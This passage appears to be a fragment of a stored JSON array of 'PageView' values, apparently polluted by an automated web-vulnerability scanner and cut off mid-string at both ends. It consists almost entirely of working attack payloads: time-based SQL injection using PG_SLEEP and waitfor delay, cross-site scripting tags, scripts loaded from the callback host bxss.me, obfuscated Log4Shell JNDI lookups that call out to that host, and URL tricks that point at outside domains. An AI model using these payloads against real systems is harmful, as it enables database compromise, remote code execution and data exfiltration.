905=(SELECT 905 FROM PG_SLEEP(15))--","PageViewBVESxdHD') OR 433=(SELECT 433 FROM PG_SLEEP(15))--","PageViewvufk6q9X' OR 715=(SELECT 715 FROM PG_SLEEP(15))--","PageViewoTYOipuJ'; waitfor delay '0:0:15' --","PageView9442150","'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9101)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3217.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittsxdtaqviw9bb09${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteunsvjqqyn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3209&h=1366-e57ed-2&\">\u003C\/script>","PageView9554025","'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9308)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9965)\u003C\/ScRiPt>","\u0040\u0040jXxjJ","PageViewV1OUut9F')) OR 430=(SELECT 430 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3199.1366.e57ed${::-.}1${::-.}bxss.me}}","PageViewwjO1X1Y5') OR 954=(SELECT 954 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdfdftdhjmec3daa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpbroxvfvxw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3191&h=1366-e57ed-2&\">\u003C\/script>","PageViewa4LDPK1P' OR 321=(SELECT 321 FROM PG_SLEEP(15))--","PageView69p1iTyo'; waitfor delay '0:0:15' --","PageView9963565","'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9729)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3165&h=1366-e57ed-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.450025f12.d32186.a3a.lol:45002\/PageView","ce906a882a","\u0040\u0040XSgRL","PageViewyf1GP097')) OR 782=(SELECT 782 FROM PG_SLEEP(15))--","PageViewrEcpxSWK') OR 112=(SELECT 112 FROM PG_SLEEP(15))--","PageViewz02OEm0B' OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageViewhi3Yf86I'; waitfor delay '0:0:15' --","\u0040\u0040e0CI3","PageVieweaKAtqll')) OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageViewmaykopOr') OR 976=(SELECT 976 FROM PG_SLEEP(15))--","PageView86NCcSxV' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageView2vm8zAHP'; waitfor delay '0:0:15' --","\u0040\u0040ehy6V","PageView5JJWjsJS')) OR 841=(SELECT 841 FROM PG_SLEEP(15))--","e973c50e30","PageViewvG4khk1R') OR 747=(SELECT 747 FROM PG_SLEEP(15))--","PageViewCmPCFpWq' OR 33=(SELECT 33 FROM PG_SLEEP(15))--","PageViewYvwCwkau'; waitfor delay '0:0:15' --","bc3c87112e","PageView9820715","'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9488)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9153)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1749.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiteayakwkpfe7fe56${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfhubiefowg.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1740&h=1366-e57ed-2&\">\u003C\/script>","PageView9626435","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9370)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9413)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1722.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitadobrzgofpde35e${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdotzkxlwwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1712&h=1366-e57ed-2&\">\u003C\/script>","PageView9569419","'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9169)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9622)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1705.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituyyjbalrntaf980${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlrzidbevcm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1696&h=1366-e57ed-2&\">\u003C\/script>","1QYcmT7CO","PageView9359733","'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9652)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9296)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-10956&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-10952.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmsjmfeddigf8638${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityjumofvwhu.bxss.me\/}","c6d7365e44","\u0040\u0040qMi1h","PageViewHjrnlVsf')) OR 821=(SELECT 821 FROM PG_SLEEP(15))--","PageViewsmicfDtH') OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewIweX1zyj' OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewWDOEVOu9'; waitfor delay '0:0:15' --","PageView9559938","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9228)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9052)\u003C\/ScRiPt>","\u0040\u0040eJ9hJ","PageViewvHvppOCf')) OR 652=(SELECT 652 FROM PG_SLEEP(15))--","PageViewgCuCTrAV') OR 824=(SELECT 824 FROM PG_SLEEP(15))--","PageViewqqQgroOq' OR 549=(SELECT 549 FROM PG_SLEEP(15))--","PageViewlU8kHqnC'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6025&h=1276-5376c-2&\">\u003C\/script>","\u0040\u0040H9YL8","PageViewoICP2PGL')) OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewLnS75VbL') OR 709=(SELECT 709 FROM PG_SLEEP(15))--","PageView3zJGAqed' OR 922=(SELECT 922 FROM PG_SLEEP(15))--","PageViewpTkoaAQ1'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-6016.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfvxxrxchgfb41fc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjmsiapqufr.bxss.me\/}","PageView9656482","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9301)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9045)\u003C\/ScRiPt>","\u0040\u0040ec03j","PageView2slgBshK')) OR 124=(SELECT 124 FROM PG_SLEEP(3))--","PageViewNBmRuNzz')) OR 191=(SELECT 191 FROM PG_SLEEP(15))--","PageViewMo5VUpNF') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageViewUxhwj9Xq' OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageViewitWEHYDt'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6001&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5998.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxbupckveaq31e95${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityohjhtqdgk.bxss.me\/}","PageView9402478","'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9484)\u003C\/ScRiPt>","\u0040\u0040YExCn","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5983&h=1276-5376c-2&\">\u003C\/script>","PageViewxMAGXoYW')) OR 857=(SELECT 857 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5980.1276.5376c${::-.}1${::-.}bxss.me}}","PageView5QiXEIWE') OR 658=(SELECT 658 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkrqbsvwel4e298${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrlzavnczfg.bxss.me\/}","PageViewlgA5VxWH' OR 748=(SELECT 748 FROM PG_SLEEP(15))--","PageView5QRFvb2p'; waitfor delay '0:0:15' --","PageView9622602","'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9451)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5971.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcuccoojfql0b761${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgfsumiltod.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5961&h=1276-5376c-2&\">\u003C\/script>","PageView9139696","'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9776)\u003C\/ScRiPt>","PageViewc277980c98PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9231)\u003C\/ScRiPt>","\u0040\u0040WswTz","PageViewTZhyHVC2')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewn1VLNrqp') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","PageViewRfIq4cMG' OR 94=(SELECT 94 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5935.1276.5376c${::-.}1${::-.}bxss.me}}","PageView37obavLZ'; waitfor delay '0:0:15' --","\u0040\u0040r3UEG","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaqhtebxlpkf5e03${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxpbvtuzvgr.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5925&h=1276-5376c-2&\">\u003C\/script>","PageView0EyKa2Na')) OR 501=(SELECT 501 FROM PG_SLEEP(15))--","PageViewNDOOZ40x') OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewxBqRU8bm' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageViewbnpS1kkN'; waitfor delay '0:0:15' --","\u0040\u0040R32cY","PageViewt3mUmXJi')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewx7bRZSqd') OR 701=(SELECT 701 FROM PG_SLEEP(15))--","PageViewpoyf1nbx' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","PageViewLQSn9dln'; waitfor delay '0:0:15' --","PageView9875143","'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9230)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9133)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5170.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoaclznhybl967ca${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlgwljljtdi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5162&h=1276-5376c-2&\">\u003C\/script>","PageView9371280","'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9024)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9335)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5087.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkvxwpuhpai601a8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjogxbttpfx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5035&h=1276-5376c-2&\">\u003C\/script>","PageView9370790","'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9536)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9014)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-4631.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitecrbrdvuas844cd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnzfsghuzcn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-4561&h=1276-5376c-2&\">\u003C\/script>","\u0040\u00402r2eI","PageViewy9c2K4uV')) OR 621=(SELECT 621 FROM PG_SLEEP(15))--","PageViewz9PsmfJw') OR 573=(SELECT 573 FROM PG_SLEEP(15))--","PageViewAdaycZVb' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewGwzIPwc1'; waitfor delay '0:0:15' --","d74229f981","PageView9930933","'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9434)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-2488.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdgnjviyasteeabd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfdwthxbbhx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-2480&h=1276-5376c-2&\">\u003C\/script>","1xxechHVO","PageViewfe2533d229PageView","eyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEwce3bcf963beyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEw","PageViewd22QFM4G'; waitfor delay '0:0:15' --","\u0040\u0040SszWX","PageViewcuLSqhC4')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewaasI80zH') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewizbOxJAq'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9118)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-11025.1388.ad304${::-.}1${::-.}bxss.me}}","PageView9524014","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-10979.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-10976&h=1388-ad304-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitknoibcbogh1764d${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitntiujnyagz.bxss.me\/}","\u0040\u0040sNXXD","PageViewWiMNdZUt')) OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewbRh5TDhB') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewBwvRXAUb'; waitfor delay '0:0:15' --","PageView9851112","PageViewIqDAhIeP')) OR 571=(SELECT 571 FROM PG_SLEEP(15))--","PageViewu8UYqSZG') OR 683=(SELECT 683 FROM PG_SLEEP(15))--","PageViewuLmuknu2' OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewVD0Bx6th'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdecyxthkqe82d3c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitmjdbzaivbd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-9569&h=1388-ad304-2&\">\u003C\/script>","PageViewXpquk5gP' OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageView9362931","'\"()&\u0025\u003Czzz>\u003CScRiPt >FlRT(9165)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpldrwqepcm5a23f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjdrdgorxfk.bxss.me\/}","\u0040\u00408LClI","PageViewB6EEhvVw')) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","PageViewed0jtJd5') OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewijxbK8jR' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewTvgVSG7Q'; waitfor delay '0:0:15' --","PageView9536739","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9225)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-4631.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9096)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpasvohvjfx20e2c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitikbgdnaddv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-4622&h=1388-ad304-2&\">\u003C\/script>","1g6KtqoeO","JyI8Ym10Pi9ibXQ9dGVzdA==","\\u0027\\u0022\\u003c\\u0062\\u006d\\u0074\\u003e\\u002f\\u0062\\u006d\\u0074\\u003d\\u0074\\u0065\\u0073\\u0074","PageView\\'\\\"\u003Cbmt>bmt=1","http:\/\/news.remitly.com\u0040test.dns.asdtaeta.xyz\/?\u0040a.png'\"\u003Cbmt>\/bmt=1","{}f63dbb716c{}","PageView9327655","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9982)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-25325&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-25322.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqbmhwwkhz69cd4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwwyhtcqskb.bxss.me\/}","PageView9847353","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9436)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9652)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-14068&h=4823-77cb7-2&\">\u003C\/script>","PageView9875311","PageView9733787","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9921)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9979)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9340)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9337)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6609&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6588&h=4823-77cb7-2&\">\u003C\/script>","PageView9674208","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9264)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9590)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9018)\u003C\/ScRiPt>","PageView9397680","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9438)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5373&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5361&h=4823-77cb7-2&\">\u003C\/script>","PageView9671440","'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9606)\u003C\/ScRiPt>","PageView9708082","'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9709)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4987&h=4823-77cb7-2&\">\u003C\/script>","PageView9514118","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9399)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9484)\u003C\/ScRiPt>","PageView9795816","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9065)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4966&h=4823-77cb7-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9928)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9171)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4943&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4812&h=4823-77cb7-2&\">\u003C\/script>","1MxIGav6O","\u0040\u0040mme2j","PageViewBAgCCOhp')) OR 132=(SELECT 132 FROM PG_SLEEP(15))--","PageViewxcKT1lDT') OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageViewQeQI49wV' OR 580=(SELECT 580 FROM PG_SLEEP(15))--","PageVieww5yOrPa1'; waitfor delay '0:0:15' --","\u0040\u0040q4GHb","PageViewgQvZW3Qn')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewbhEQzcJZ') OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewLRtNFFHY' OR 684=(SELECT 684 FROM PG_SLEEP(15))--","PageViewX24ZY1qk'; waitfor delay '0:0:15' --","\u0040\u00400EVzZ","PageViewMg4PFBnN')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXD8MXjDf') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewS0T2eGCu' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","PageViewnamIsLoS'; waitfor delay '0:0:15' --","\u0040\u0040cwgvk","PageView9556125","PageViewaSYRayje')) OR 769=(SELECT 769 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9075)\u003C\/ScRiPt>","PageViewydPOGBHw') OR 493=(SELECT 493 FROM PG_SLEEP(15))--","PageViewflakSkso' OR 595=(SELECT 595 FROM PG_SLEEP(15))--","PageViewjJyp4PLQ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9524.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbkxqwfssn37c27${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcygnaagpxv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9516&h=1370-c0292-2&\">\u003C\/script>","PageView9691162","'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 